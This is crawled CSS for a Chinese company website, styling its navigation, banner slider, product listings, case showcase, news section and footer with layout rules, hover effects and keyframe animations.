.kslj li:hover span:after{ width:72px; background:#fff;}
.kslj li a{ display:block; font-size:15px;color:#999; line-height:38px;}
.kslj li a:hover{ color:#fff;}
.kslj li {margin-right: 18%;float: left;}
.kslj li:last-child {margin-right: 0;}



.crconcat{ width:420px;}
.code {display: flex;align-items: center;justify-content: space-around;}
.code div{width: 20px;line-height: 17px;color: #b0b0b0; padding-left: 24px;}
.cr_tel{ padding:0 0 15px 20px; border-bottom:1px solid #2e2e2e; background:url(images/bq1.png) no-repeat right top; margin-bottom:17px; font-size:14px; color:#afafaf;}
.cr_tel em {display: block;font-size: 27px;color: #fff;font-family: Arial;font-weight: bold;padding-top: 10px;}
.craddr{ margin-left:20px; font-size:17px; color:#b0b0b0; line-height:35px;}
.craddr p{ padding-left:28px; background:url(images/bq2.png) no-repeat left center;}
.craddr p:nth-child(1) {background: url(images/bq2.png) no-repeat left 10px;}
.craddr p:nth-child(2){background:url(images/bq3.png) no-repeat left center;}
.craddr p:nth-child(3){background:url(images/bq4.png) no-repeat left center;}
.code img {width: 162px;}   
.end{ text-align:center; padding:35px 0;background: #242424;}
.end,.end a{ font-size:14px; color:#b0b0b0; font-weight:lighter; line-height:35px;}


--- FILE ---
content_type: text/css
request_url: http://www.asp168.cn/files/allbag.css
body_size: 6601
content:
body{margin: 0px auto; padding: 0px; font-size: 14px; line-height:28px; color: #222; font-family:Microsoft YaHei; box-sizing: border-box;}
div{margin: 0px; padding: 0px;}
h2{margin: 0px; padding: 0px;}
span, p{margin: 0px; padding: 0px;}
img{margin: 0px; padding: 0px;}
dl,dt,dd,ol,ul,li {margin: 0px; padding: 0px; list-style: none;}
img{border-right-width: 0px; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px;}
form,input,select{margin: 0px; padding: 0px;}
ul{list-style-type: none;}
a{text-decoration: none; color:#222; font-size: 14px;}
a:hover{color:#05744a; text-decoration:blink; font-size: 14px;}
.cp img{border:solid #ddd 6px;}
.cp a:hover img{border:solid #333 6px;}
.fr{ float:right;}
.fl{ float:left;}
.kg2{width:1200px; height:40px;}
.kg30{width:1200px; height:35px; margin:0 auto;  overflow:hidden;}
.kg40{width:1200px; height:40px; margin:0 auto;  overflow:hidden;}
.kg50{width:1200px; height:50px; margin:0 auto;  overflow:hidden;}
.kg60{width:1200px; height:56px; margin:0 auto;  overflow:hidden;  }
.bz{ width:1200px; margin:0 auto; overflow:hidden;}
.bz1{ width:1200px; margin:0 auto;}
.clear{height:0; overflow:hidden; clear:both;}
    
/*top*/
.top{ width: 100%; height: 38px; line-height: 38px; background:url(images/20190108092432_1468534286.png) center no-repeat;}
.top_z{ width: 500px; color: #fff; }
.top_z a{ color: #fff; font-size: 14px; }
.top_r a{ color: #999;font-size: 14px; }
.top_c{ width:100px; padding-left: 35px; box-sizing: border-box; background: url(images/20190108091111_1368406507.png) left no-repeat;}
.top_e{ width:100px; padding-left: 35px; box-sizing: border-box; background: url(images/20190108091111_814538744.png) left no-repeat;}
.logo{ margin-top:40px; margin-bottom: 40px;}    
.name{ margin-left:15px; margin-right:15px; margin-top:46px; font-size: 30px; font-weight: bold; color: #333; line-height:34px;}
.name span{ font-size:24px; color: #05744a; line-height: 30px; font-weight: normal; letter-spacing:1.7px;}
.name font{ font-size: 26px; letter-spacing:-0.3px;}
.ad{ margin-top: 56px;}
.ad_b{ margin-top: 43px; margin-left: 5px;}
.contact{ font-family: Arial; font-size: 30px; color:#05744a; font-weight: bold; padding-left: 55px; background: url(images/20190108092549_1651797907.jpg) left no-repeat; margin-top:37px; line-height: 30px;}
.contact span{ font-family:Microsoft YaHei; font-size: 16px; letter-spacing:3px; font-weight: normal; color: #222; line-height: 24px;}
  
.erji{
width:133px;
height:56px;
display:none;
color:#fff;
}
.guanyu:hover .erji{
display:block;
}  
    
/*nav*/
.nav_big{width:100%;background:#05744a; height:56px; margin:0 auto;}
.nav{position:relative;}
.nav ul{font-size:0;position:relative;z-index:1;}
.nav li{font-size:16px; color:#fff; line-height:56px; float:left; text-align:center; width:133px; }
.nav li a{font-size:16px;display:block; color:#fff;}
.nav li.cur>a{color:#fff; font-size:16px;}
.nav_go{width:133px;height:56px;position:absolute;top:0;left:0;background:#222222;z-index:0;}

 /*banner*/
.banner-box{ min-width:1100px; height:680px; position:relative; margin:0 auto; }
.banner-box .bd{ width:100% !important; }
.banner-box .bd li{ width:100% !important; height:680px; background-position: center; background-repeat: no-repeat; }
.banner-box .bd li a{ display:block; background-size:auto;height: 680px; }
.banner-btn{ width: 100%; position: absolute; bottom:30px; left: 0; margin-left: 0; height:30px; overflow: hidden; }
.banner-btn a{ display:block; width:49px; height:104px; position:absolute; top:0; filter:alpha(opacity=0); -moz-opacity:0; -khtml-opacity:0; opacity:0; transition:0.3s all ease-in-out}
.banner-btn a.prev{ left:-50px; background:url(../../login.114my.cn/memberpic/0325571/uploadfile/image/20181226/20181226164046_1421939482.png) no-repeat 0 0; } 
.banner-btn a.next{ right:-50px; background:url(../../login.114my.cn/memberpic/0325571/uploadfile/image/20181226/20181226164046_1421939482.png) no-repeat -49px 0; }
.banner-box .hd { position:absolute; bottom:0px; width: 100%; display: block; }
.banner-box .hd ul{ text-align: center}
.banner-box .hd ul li{ width:20px; height:20px; border-radius :20px; text-indent:-9999px; background:#333; cursor:pointer; display:inline-block; margin:0 5px; transition:0.3s all ease-in-out}
.banner-box .hd ul li.on{ background:#05744a; width: 32px; }
.banner-box:hover .banner-btn a.prev{ left:20px; filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity:.4; opacity:.4; }
.banner-box:hover .banner-btn a.next{ right: 20px; filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity:.4; opacity:.4; }
.banner-box .banner-btn a.prev:hover,.banner-box:hover .banner-btn a.next:hover{ filter:alpha(opacity=80); -moz-opacity:.8; -khtml-opacity:.8; opacity:.8; }     
    
/*ad1*/    
.ad1{ margin-top: 60px; margin-bottom: 60px;}
.ad1 li{padding-left: 85px; float: left; }
.ad1_t{ width: 65px; height: 65px;border-radius:50%; background: #05744a; transition: all 0.8s linear;}
.ad1_w span{ font-size: 20px; color: #222}
.ad1_w{ color: #666; margin-left:15px;}
.ad1 li .ad1_t:hover{ background: #222; transition: all 0.8s linear; cursor:pointer;  -webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);	transform: rotate(360deg);}
    
/* search */
#search_b{width:1200px; margin:0 auto; height:58px;border-bottom: 1px solid #f2f2f2; border-top: 1px solid #f2f2f2; margin-bottom: 60px; }
#search-i{float:left; width:50px; overflow:hidden; height:32px; margin-top:12px;}
#search-bg{float:left; width:184px; height:32px;  overflow:hidden; padding-left:14px; margin-top:12px; box-sizing: border-box;}
.search-text{width:938px; float:left; font-size:14px; line-height:58px; height:58px; padding-left: 28px; font-family:Microsoft YaHei; background: url(images/20190108112033_772404820.jpg) left no-repeat;}
.search-text a{ font-size:14px; font-family:Microsoft YaHei; }
.search-text a:hover{ font-size:14px;}
.search-text span{ float:left; font-weight:bold;}
#infoname{ border:none;background:none; outline:none;}          
    
/*product*/  
.prod{ text-align: center; line-height:46px; }
.prod span{ font-size: 38px; font-weight: bold; color: #05744a;}
.prod_x_1{ width: 34px; height: 34px; margin: 0 auto; }
.prod_x{  
       animation: myfirst 2s infinite;
       display: inline-block;    
   }  

   @keyframes myfirst {  
       0% {  
           transform: translate(0px, 0px);  
       }  
       50% {  
           transform: translate(0px, -10px);  
       }  
       100% {  
           transform: translate(0px, 0px);  
       }  
   }
.list_b{
    height: 84px;
}
.list{ width: 270px;}    
.list_z{ width: 270px; height: 120px; background: #05744a;  color: #fff; font-size: 28px; font-weight: bold; line-height: 34px; padding-left: 24px; padding-top: 30px; box-sizing: border-box;}
.list_z span{ font-family: Arial; color: #00975e; font-size: 30px; text-transform:uppercase; letter-spacing:1.6px;}
.list_d{ width: 270px; line-height: 58px; text-align: center; background: url(images/20190108140740_565227846.jpg) center top;}
.markermenu ul li a{ font-size: 16px!important;}
.ddsubmenustyle li a{font-size: 14px!important;}
.rightarrowpointer{display:none;}
.list_b{}
.list_x{ width: 270px; background: #222; padding-top: 20px;}
.list_lx{ padding-left:40px; margin-left:62px; font-size: 28px; height: 31px; line-height: 32px; font-weight: bold; color: #fff; background: url(images/20190108142100_287048564.jpg) left no-repeat;}
.list_w{ font-size: 13px; color: #999; padding-left: 26px; padding-top: 28px;}
.list_lj{ width: 210px; height: 41px; line-height: 41px; background: #05744a; margin-left:26px; margin-top: 20px; box-sizing: border-box; padding-left: 50px; }
.list_lj:hover {
animation: shake 0.82s cubic-bezier(.36, .07, .19, .97) both;
transform: translate3d(0, 0, 0);
backface-visibility: hidden;
perspective: 1000px;
}
@keyframes shake {
	10%, 90% {
		transform: translate3d(-1px, 0, 0);
	}
	20%, 80% {
		transform: translate3d(2px, 0, 0);
	}
	30%, 50%, 70% {
		transform: translate3d(-4px, 0, 0);
	}
	40%, 60% {
		transform: translate3d(4px, 0, 0);
	}
}
.list_tp{ padding-top: 10px;}
.list_wz a{ font-size: 16px; color: #fff; padding-left: 10px; }
.list_wz a:hover{
    color: #fff;
}
.lxwm{ color: #fff;  margin-left:26px; margin-top: 20px; padding-bottom: 20px;}

.lxwm span{ font-size: 23px; font-family: Arial; font-weight: bold;}
.prod{width: 910px;} 
.prod_dh{ width: 910px; height: 56px; line-height: 56px; text-align: left; font-size: 18px; color: #fff; padding-left: 28px; box-sizing: border-box; background: url(images/20190108144419_387821427.jpg) center no-repeat; padding-right: 15px;}
.prod_dh a{ float: right; font-family: Arial;}

.prod_tp{ margin-top:15px; margin-left:6px;}
.prod_tp img{transition:all 0.2s linear; -webkit-transition:all 0.2s linear; -moz-transition:all 0.2s linear; }
.prod_tp a:hover img {transition: all 0.5s linear; -webkit-transform: scale(1.10, 1.10); transform: scale(1.10, 1.10); -moz-transform: scale(1.10, 1.10);}
.prod_tp table td br{display:none;}
.prod_tp td a{display:block;}
.prod_tp table td span{display: block; height:35px; line-height: 35px; margin-top:5px; font-size:16px;}
.prod_tp table td span a{line-height:45px; font-size:14px;     font-weight: normal;}
/*.prod_tp table td span a:hover{color:#fff; background-color:#0d68ce;}*/
.prod_tp table td{display: block; float: left; border:1px #ddd solid; padding:15px !important; margin-right: 14px; background: #fff; padding-bottom:5px !important; width: 257px; height: 230px;  padding-top: 26px !important; margin-bottom: 25px;}
.prod_tp table td:hover{ border:1px #ccc solid;-webkit-box-shadow:0 0 15px #ccc; -moz-box-shadow:0 0 15px #ccc; box-shadow:0 0 15px #ccc;}
.prod_tp td a{overflow:hidden;}
    
/*ad2*/    
.ad2{ width: 100%; height: 321px; margin-top: 60px; margin-bottom: 25px; background: url(images/20190108164456_1821138196.jpg) center no-repeat;}
.ad2_w span{ font-size: 36px; color: #ffff00; font-weight: bold; line-height:86px; }
.ad2_w{ font-size: 18px; color: #fff; line-height: 34px; margin-top: 40px;}
    
     
/*ad3*/   
.ad3_d{ text-align: center; font-size: 16px; font-family: Arial; line-height: 34px;}
.ad3_d span{ font-size: 38px; font-weight: bold; color: #05744a; font-family:Microsoft YaHei; line-height: 42px; }
.ad3_t{ width: 34px; margin: 0 auto;}

.ad3{ width: 100%; height:960px; margin-top: 40px; background: url(images/20190108172841_1966838050.jpg) center no-repeat;}
.ad3_z{ width: 220px; height: 220px; font-size: 24px; padding-top: 83px; box-sizing: border-box; text-align: center;     margin-top: 70px;
background: url(images/20190108175029_1835625329.jpg) center no-repeat;}
.ad4_z{ width: 220px; height: 220px; font-size: 24px; line-height: 220px; margin-left: 47px; box-sizing: border-box; text-align: center;     margin-top: 70px;
background: url(images/20190108175030_1234637596.jpg) center no-repeat;}
.ad4_z1{ width: 220px; height: 220px; font-size: 24px; line-height: 220px; margin-right: 47px; box-sizing: border-box; text-align: center;     margin-top: 70px;
background: url(images/20190108175030_1234637596.jpg) center no-repeat;}

.ad4_g{ width: 155px; height: 41px; line-height: 41px; text-align: center; background: #05744a; margin-left: 256px;  margin-top: 170px; }
.ad4_g a{ color: #fff; font-size: 16px;}
.ad4_g a:hover{
    color: #fff;
}
.ad4_g:hover {
animation: shake 0.82s cubic-bezier(.36, .07, .19, .97) both;
transform: translate3d(0, 0, 0);
backface-visibility: hidden;
perspective: 1000px;
}
@keyframes shake {
10%, 90% {
    transform: translate3d(-1px, 0, 0);
}
20%, 80% {
    transform: translate3d(2px, 0, 0);
}
30%, 50%, 70% {
    transform: translate3d(-4px, 0, 0);
}
40%, 60% {
    transform: translate3d(4px, 0, 0);
}
}


.ad5_z{ width: 220px; height: 220px; font-size: 24px; line-height: 220px; margin-left:302px; box-sizing: border-box; text-align: center;     margin-top:25px;     padding-top: 75px;     line-height: 34px;
background: url(images/20190108175030_413915399.jpg) center no-repeat;}
.ad5_z1{ width: 220px; height: 220px; font-size: 24px; line-height: 220px; margin-right:302px; box-sizing: border-box; text-align: center;     margin-top:25px;
background: url(images/20190108175030_413915399.jpg) center no-repeat;}

/*case*/    
    
    .case{  width: 100%; padding-top:60px; padding-bottom:20px; background: #f8f8f8; }
    
.case_nor { position:relative; margin-top:25px; margin-bottom:70px; overflow:hidden}
.case_nor .case_list { width:1200px; height:420px; overflow: hidden;}
.case_nor .case_list li { width:233px; text-align:center; height:68px; line-height:68px; margin-bottom:20px; background:url(images/20181020145732_1072521551.jpg) left no-repeat;}
.case_nor .case_list li a { font-size:18px; display:block; color:#292929}
.case_nor .case_list li:hover { background:url(images/20190108190216_1998612389.png) left no-repeat;}
.case_nor .case_list li:hover a { color:#fff}
.case_nor .case_tu { width:700px; height:420px; position:absolute; left:242px;}

.case_nor .case_list li.cur { background:url(images/20190108190216_1998612389.png) left no-repeat;}
.case_nor .case_list li.cur a { color:#fff}



.case_nor .case_list span { display:block; width:233px; text-align:center; height:68px; line-height:68px; position:absolute; top:352px; right:0; background:url(images/20181020145732_1072521551.jpg) right no-repeat;}
.case_nor .case_list span a { font-size:18px; display:block;}
.case_nor .case_list span:hover { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list span:hover a { color:#fff}

.case_nor .case_list li:nth-child(6) { width:233px; text-align:center; height:68px; line-height:68px; position:absolute; top:0; right:0; background:url(images/20181020145732_1072521551.jpg) right no-repeat;}
.case_nor .case_list li:nth-child(6):hover { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list li:nth-child(6):hover { background:url(images/20190108185955_1299521199.png) right no-repeat;} 
.case_nor .case_list li:nth-child(6).cur { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list li:nth-child(6).cur { background:url(images/20190108185955_1299521199.png) right no-repeat;} 

.case_nor .case_list li:nth-child(7) { width:233px; text-align:center; height:68px; line-height:68px; position:absolute; top:88px; right:0; background:url(images/20181020145732_1072521551.jpg) right no-repeat;}
.case_nor .case_list li:nth-child(7):hover { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list li:nth-child(7):hover { background:url(images/20190108185955_1299521199.png) right no-repeat;} 
.case_nor .case_list li:nth-child(7).cur { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list li:nth-child(7).cur { background:url(images/20190108185955_1299521199.png) right no-repeat;} 

.case_nor .case_list li:nth-child(8) { width:233px; text-align:center; height:68px; line-height:68px; position:absolute; top:176px; right:0; background:url(images/20181020145732_1072521551.jpg) right no-repeat;}
.case_nor .case_list li:nth-child(8):hover { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list li:nth-child(8):hover { background:url(images/20190108185955_1299521199.png) right no-repeat;} 
.case_nor .case_list li:nth-child(8).cur { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list li:nth-child(8).cur { background:url(images/20190108185955_1299521199.png) right no-repeat;} 

.case_nor .case_list li:nth-child(9) { width:233px; text-align:center; height:68px; line-height:68px; position:absolute; top:264px; right:0; background:url(images/20181020145732_1072521551.jpg) right no-repeat;}
.case_nor .case_list li:nth-child(9):hover { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list li:nth-child(9):hover { background:url(images/20190108185955_1299521199.png) right no-repeat;} 
.case_nor .case_list li:nth-child(9).cur { background:url(images/20190108185955_1299521199.png) right no-repeat;}
.case_nor .case_list li:nth-child(9).cur { background:url(images/20190108185955_1299521199.png) right no-repeat;} 

.case_nor .case_tu li { position:relative; width:700px; height:420px;}
.case_nor .case_tu li span { line-height:30px; background: #222; position:absolute; bottom:0; right:0; z-index:1; display:block;  width:260px; height:420px; padding-left:25px; padding-right:25px; float:left; color:#fff; font-size:15px; overflow:hidden}
.case_nor .case_tu li strong { display:block; font-size:20px; display:block; margin-bottom:15px; margin-top:35px;}
.case_nor .case_tu li b { position:absolute; bottom:0; right:0; z-index:1; display:block;  width:104px; height:70px; line-height:70px; background:#05744a; text-align:center;}
.case_nor .case_tu li b a { color:#fff; font-weight:normal; font-size:16px;}

/*ad4*/    
.ad6{ width: 100%; height: 363px; background: url(images/20190108191406_1376245635.jpg) center no-repeat; margin-bottom: 60px;}
.ad6_z{ font-size: 20px; color: #fff; line-height: 38px; margin-left: 364px; margin-top:107px;}
.ad6_z span{ font-size: 32px; font-weight: bold;}
.ad6_z b{ color: #eaff00; font-size: 38px;}
.ad6_r{ margin-left: 20px; text-align: center; color: #fff; line-height: 42px; font-size: 16px; margin-top: 50px; margin-top: 102px; }
    
 /*adv*/  
.prod1{ text-align: center; line-height:46px; font-size: 18px; }
.prod1 span{ font-size: 38px; font-weight: bold; color: #05744a;}
.adv1{ width: 852px; height: 506px; background: url(images/20190119154510_832288506.jpg) left no-repeat;}
.adv1_w{ font-size: 16px;     margin-top: 356px;  margin-left: 290px;}
.adv1_w span{ color: #05744a; font-size: 30px; font-weight: bold; line-height: 70px;}
.adv1_w b{ color: #05744a; }
.adv1_r{width: 311px; height: 506px; background: url(images/20190109091738_963912335.jpg) left no-repeat;}

.adv1_d{ font-size: 32px; color: #fff; font-weight: bold; margin-top: 120px; text-align: center; line-height: 32px; }
.adv1_d span{ font-family: Arial; font-size: 12px; font-weight: normal; letter-spacing:1px;}

.adv2{ width: 100%; height:484px; margin-top:60px; background: url(images/20210423104409_26787942.jpg) center no-repeat; margin-bottom: 60px;}    
.adv2_d{ font-size: 26px; color: #05744a; font-weight: bold; margin-top: 24px; margin-left: 83px;}
.adv2_d span{ font-family: Arial; font-size: 14px; font-weight: normal; color: #666;}
.adv2_w{ width: 450px; font-size: 16px;     margin-top: 37px; color: #666;}   
.adv2_w span{ color: #05744a;}
.adv2_gd{ width: 130px; height: 44px; line-height: 44px; background: #fff; margin-right: 20px; margin-top: 94px; text-align: center;}

.adv3_t{ width: 503px; height: 467px;}
.adv3_r{ width: 640px; margin-top:40px;}
.adv3_dh{ height: 82px; padding-left: 83px; padding-top: 15px;  background: url(images/20190109102450_1829904072.jpg)left top no-repeat; font-size: 26px; color: #05744a; font-weight: bold;}
.adv3_dh span{ font-family: Arial; font-size: 13px; font-weight: normal; color: #666;}
.adv3_w{ width: 640px; font-size: 16px;     margin-top:25px; color: #666;}   
.adv3_w span{ color: #05744a;}
.adv3_gd{ width: 130px; height: 44px; line-height: 44px; background: #05744a; margin-right: 20px; margin-top: 43px; text-align: center;}
.adv3_gd a{ color: #fff;}
.adv3_gd a:hover{ color: #fff;}
.adv4{ width: 100%; height:502px; margin-top:60px; background: url(images/20190109091739_1337113165.jpg) center no-repeat; }       
.adv4_d{ font-size: 26px; color: #05744a; font-weight: bold;     margin-top: 52px; margin-left: 83px;}
.adv4_d span{ font-family: Arial; font-size: 14px; font-weight: normal; color: #666;}
.adv4_w{ width: 500px; font-size: 16px;     margin-top:48px; color: #666;}   
.adv4_w span{ color: #05744a;}
.adv4_wz{ font-size: 26px; color: #deff00; font-weight:bold; margin-top: 90px; line-height: 42px;}
.adv4_wz span{ font-size: 20px; color: #fff; font-weight: normal;}


/*Customer*/    
.tt{ width: 100%; height:800px; padding-top: 80px; background: url(images/20190109135359_1119085678.jpg) center no-repeat; box-sizing: border-box;}    
.Cust{ text-align: center; font-size: 34px; font-weight: bold; color: #05744a; line-height: 42px;}
.Cust span{ color: #05744a;}
.Cust i{ font-size: 12px; font-weight: normal; color: #666; font-style:normal; font-family: Arial;}    

.adv_li{width:1200px; margin:0 auto; overflow:hidden; padding-top:40px;padding-bottom: 30px;}
.adv_li_i{float:left; overflow:hidden; transition: all 0.5s linear; width:370px; padding-bottom: 30px; margin-right: 40px; text-align:center; background:#fff;border: 1px solid #ddd;}
.adv_li_i:hover{transition: all 0.5s linear; box-shadow:0 0 15px #ccc;   transform:translate(0,-10px);    -webkit-transform:translate(0,-10px);    -moz-transform:translate(0,-10px);    -o-transform:translate(0,-10px);    -ms-transform:translate(0,-10px);}
.adv_li_iimg{width:370px; overflow:hidden; text-align:center; height:248px; transition: all 0.5s linear;}
.adv_li_iimg img{width:100%; transition: all 0.5s linear;}
.adv_li_i:hover .adv_li_iimg img{transition: all 0.5s linear;}
.adv_li_im{font-size:18px; line-height:36px; padding-top:15px;}
.adv_li_ien{font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; font-size:12px; color:#ccc;}
.adv_li_in{width:305px; margin:15px auto; line-height:26px; font-size:14px; color:#999; border-top:solid 1px #f2f2f2; padding-top:20px;  padding-bottom: 8px;}
.adv_li_ia{width:140px; margin:0 auto; background:#05744a; line-height:35px; transition: all 0.5s linear;}
.adv_li_ia:hover{transition: all 0.5s linear; width:200px; background:#222;}
.adv_li_ia a{color:#fff; font-size:15px;}  
.adv_li_ia a:hover{color:#fff; font-size:15px;}      
/*about*/    
.about{ width: 100%; height: 1000px; background: url(images/20190109144153_1055719281.jpg) top center no-repeat;}
.about_b{ background: #fff; height: 783px; padding:45px 30px 30px 30px; box-sizing: border-box;}
.about_dh{ font-size: 38px; color: #fff; font-weight: bold; text-align: center; line-height:38px; padding-top:50px; padding-bottom:30px;}
.about_dh span{ font-family: Arial; color: #fff; font-size: 14px; font-weight: normal;}
.about_bz{ height: 360px; border-bottom: 1px dashed #ddd;}
.about_r{ width:584px; }
.about_w{ color:#666; line-height:30px;}
.about_w span{ color: #05744a; line-height:80px;font-weight: bold; font-size: 28px;}
.about_gd{ width: 140px; height: 40px; line-height: 40px; text-align: center; background: #05744a; margin-top: 25px; transition: all 0.5s linear;}
.about_gd a{ color: #fff; font-size: 14px;}
.about_gd a:hover{ color: #fff; font-size: 14px;}
.about_gd:hover{width: 180px; background: #222; transition: all 0.5s linear;}
    

/*equ*/
.convert{ width:1140px; margin:0 auto; overflow:hidden;}
.convert .tab{height:47px; margin:0 auto;margin-top:30px; margin-bottom:21px;}
.convert .tab a{display:block; text-align: center; background:#05744a; width: 133px; margin-right:20px;height:40px; line-height:40px; font-size:18px; float:left; color:#fff; font-weight:bold;}
.convert .tab a.on{display:block; color:#fff;background: url(files/images/convert_tab_on.png) center no-repeat;;height:47px; line-height:40px; cursor:pointer; }
.convert .contenttt{ overflow:hidden; width:1140px; height:273px; position:relative; margin:0 auto; margin-top:20px;}
.convert .contenttt ul{ position:absolute; left:0; top:0; height:100%; display: flex;}
.convert .contenttt li{float:left; width: 1140px; overflow: hidden;}
.convert .contenttt li .q2{width:1140px; margin:auto;}
.convert dl {
    float: left;
    margin-right: 5px;
    text-align: center;
}
.convert dl img {
    display: block;
}
.convert dl a { font-size:14px;}    
  
    
    
/*equ*/
.convert{ width:1140px; margin:0 auto; overflow:hidden;}
.convert .tab{height:47px; margin:0 auto;margin-top:30px; margin-bottom:21px;}
.convert .tab a{display:block; text-align: center; background:#05744a; width: 133px; margin-right:20px;height:40px; line-height:40px; font-size:18px; float:left; color:#fff; font-weight:bold;}
.convert .tab a.on{display:block; color:#fff;background: url(images/20190109151152_199493173.png) center no-repeat;;height:47px; line-height:40px; cursor:pointer; }
.convert .contenttt{ overflow:hidden; width:1140px; height:273px; position:relative; margin:0 a; margin-top:20px;}
.convert .contenttt ul{ position:absolute; left:0; top:0; height:200px;}
.convert .contenttt li{float:left;}
.convert .contenttt li .q2{width:1140px; margin:auto;}
.convert table tbody tr td div a{ font-size:14px;}    
    
/*news*/
.totalwidthpercent {width:100%; margin:0 auto;padding-top:60px;padding-bottom:60px;}	
.news {  padding: 0px 0 45px;}
.news_l{ float:left; overflow:hidden; }
.news_l dl { padding-left: 30px; padding-top: 30px; height: 173px; width: 125px; background: #222; margin-top: 1px; overflow: hidden; position: relative; }
.news_l dl:after{ content: ''; display: block; position: absolute; top:0; left: -100%; transition:0.2s all ease-in-out; width: 100%; height: 100%; background:#05744a; }
.news_l dl > *{ position: relative; z-index: 3}
.news_l dl.active:after,.news_l dl:hover:after{ left: 0; }
.news_l dl strong{ font-size:18px; color:#fff; display:block; line-height: 32px; padding-top: 13px; }
.news_l dl span{ font-size:12px; color:#fff; color: rgba(255,255,255,.6); text-transform:uppercase; display: block; padding-bottom: 15px; font-family: 'arial'; line-height: 20px; }
.news_l dl li{ height:22px; width:70px; border:1px solid #fff; text-align:center; }
.news_l dl li a{ line-height:22px; display:block; color:#fff; font-size:12px; }

.new_cont .news_row2 { position: absolute; left: 0; top: 0;  width:650px; height: 410px; background: #fff;}
.new_cont { position: relative;  width:650px; height: 410px; display: block; }
.news_nor{ height:410px; width:650px; overflow:hidden; margin-left: 7px; }
.news_row2 .divdgweb_new_div, .news_row2 .news_div { padding: 0px 10px; height: 410px; font-weight: normal; }

.news_row2 .news_div_item, .news_row2 .divdgweb_new_div_item { position: relative; padding: 6px 0; height: 40px; overflow: hidden; transition: 0.3s all ease; border-bottom: 1px solid #f5f5f5; }
.news_row2 .divdgweb_new_div_item_date, .news_row2 .news_div_item_date { position: absolute; right: 20px; top: 17px; transition: 0.3s all ease; }
.news_row2 .divdgweb_new_div_item_date > div, .news_row2 .news_div_item_date > div{ display: inline-block; color: #787878; font-size: 12px; font-family: 'arial'; }
.news_row2 .news_div_item_title, .news_row2 .divdgweb_new_div_item_title{ position: relative; }

.news_row2 .news_div_item_year:after, .news_row2 .news_div_item_year::after, .news_row2 .divdgweb_new_div_item_year:after, .news_row2 .divdgweb_new_div_item_year::after{ content: '-'; }
.news_row2 .on .news_div_item_year:after,
.news_row2 .on .divdgweb_new_div_item_year:after{ content: ' ';}
.news_row2 .news_div_item_title:after, .news_row2 .divdgweb_new_div_item_title:after{ content: ''; background: #000; width: 4px; height: 4px; position: absolute; left: 10px; top: 19px; }
.news_row2 .on .news_div_item_title:after, .news_row2 .on .divdgweb_new_div_item_title:after{ content: ''; display: none; }
.news_row2 .news_div_item_title .news_div_item_a, .news_row2 .divdgweb_new_div_item_title .divdgweb_new_div_item_a { font-size: 15px; color: #444; padding-left: 26px; display: block; line-height: 40px; width: 425px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; transition: 0.3s all ease; }
.news_row2 .news_div_item_pic, .news_row2 .news_div_item_body, .news_row2 .divdgweb_new_div_item_body{ transition: 0.3s all ease; }
.news_row2 .news_div_item_pic { padding-top: 15px; padding-left: 15px; }
.news_row2 .news_div_item_pic a, .news_row2 .news_div_item_pic a img { display: block; width: 220px; height: 162px; }
.news_row2 .news_div_item.on, .news_row2 .divdgweb_new_div_item.on{ height: 173px; border-bottom: 1px dotted #ccc; padding: 0 0 20px; background: #f5f5f5}
.news_row2 .news_div_item_body, .news_row2 .divdgweb_new_div_item_body { line-height: 24px; color: #767676; font-size: 13px; width: 354px; text-align: justify; position: absolute; right: 20px; top: 110px; }
.news_row2 .on .divdgweb_new_div_item_date, .news_row2 .on .news_div_item_date { top: 23px;  right: 313px; }
.news_row2 .on .news_div_item_title .news_div_item_a, .news_row2 .on .divdgweb_new_div_item_title .divdgweb_new_div_item_a { position: absolute; left: 230px; top: 70px; width: 245px; }
.news_row2 .on .divdgweb_new_div_item_date > div, .news_row2 .on .news_div_item_date > div { font-weight: bold; color: #000; font-size: 24px; line-height: 30px; }
.news_row2 .on .divdgweb_new_div_item_date > .divdgweb_new_div_item_year, .news_row2 .on .news_div_item_date > .news_div_item_year{ font-size: 12px; display: block; font-weight: 100; line-height: 20px; text-indent: 1px; }
.news_row2 .on .news_div_item_date > .news_div_item_year:after,.news_row2 .on .divdgweb_new_div_item_date > .divdgweb_new_div_item_year:after{ content: ''; }

.wend{ float: right; margin-right: 0; padding-left: 16px; width:354px; height: 410px; }
.wend h2{ left:0; margin-bottom: 0; margin-bottom: 25px; }
.wend h2 a{ font-size:18px; color:#2d2f46; }
.wend h2 a span{ color:#999999; font-size:14px; font-weight: normal; }
.more{ padding-left:131px; }
.wend .divdgweb_new_div_item_a { font-size: 15px; }
.wend .divdgweb_new_div_item_content{border-bottom: 1px solid #eee; padding: 22px 0 0 0;}
.wend .lastdl{ border-bottom: none;}
.wend .divdgweb_new_div_item_title{ height:29px; padding-left:30px; line-height:29px; background:url(images/divdgweb_new_div_item_title.jpg) no-repeat left top; font-size:14px; color:#333333; overflow: hidden;font-weight: bold;}
.wend .divdgweb_new_div_item_title a{ color:#333333;}
.wend .divdgweb_new_div_item_title a:hover{color: #333}
.wend .divdgweb_new_div_item_body{ padding-left:30px; background:url(images/divdgweb_new_div_item_body.jpg) no-repeat left top; line-height:25px; color:#666; height: 75px; font-size: 13px; overflow: hidden;}
    
  /*footer*/
.footer{width:100%; min-width:1200px; overflow:hidden; background:#1a1a1a; font-size:14px; color:#808080; border-bottom:solid 1px #333;}
.footer a{font-size:14px; color:#808080; transition: all 0.5s linear;}
.footer a:hover{color:#fff !important; transition: all 0.5s linear;}

.links{width:100%; overflow:hidden; padding:20px 0; background:#05744a;}
.linksW{width:1200px; margin:0 auto;}
.links_l{float:left; width:120px; border-right:dashed 1px #02905a; font-size:16px; color:#fff; line-height:18px;}
